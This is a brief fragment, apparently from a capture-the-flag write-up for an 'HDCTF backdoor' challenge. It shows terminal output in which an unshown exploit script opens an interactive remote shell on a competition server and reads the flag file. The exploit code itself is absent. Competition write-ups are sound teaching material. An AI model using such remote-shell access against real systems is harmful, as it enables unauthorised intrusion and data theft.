 root@jin:~/HDCTF/backdoor# python a.py
[+] Opening connection to 39.107.127.44 on port 10002: Done
[*] Switching to interactive mode
$ ls
backdoor
bin
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
HDCTF{4dd1d213-2558-4e99-a1f8-1992d5d62ce5}
$